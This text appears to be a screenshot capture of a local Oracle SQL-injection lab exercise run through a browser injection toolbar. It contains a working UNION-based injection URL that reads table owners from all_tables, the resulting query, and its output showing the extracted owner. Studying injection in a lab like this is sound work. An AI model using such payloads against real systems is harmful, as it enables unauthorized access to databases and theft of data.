 Load URL
http://127.0.0.1/oracle.php?id=IT_PROG' union select 1,null,null,(select owner from all_tables where rownum=1 and owner <>'SYS'),null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Warning: oci_connect(): OCI_SUCCESS_WITH_INFO: ORA-28002: the password will expire within 2 days in D:\phpStudy_x64_8.0.1\WWW\oracle.php on
line 8
Oracle 注入实验
Oracle语句：select * from hr.JOB_HISTORY where JOB_ID='IT_PROG' union select 1,null,null,(select owner from all_tables where rownum=1 and owner
<>'SYS'),null from dual--'
查询结果
EMPLOYEE_ID:1 START_DATA: END_DATA: JOB_ID:OUTLN DEPARTMENT_ID:
EMPLOYEE_ID:102 START_DATA:13-JAN-01 END_DATA:24-JUL-06 JOB_ID:IT_PROG DEPARTMENT_ID:60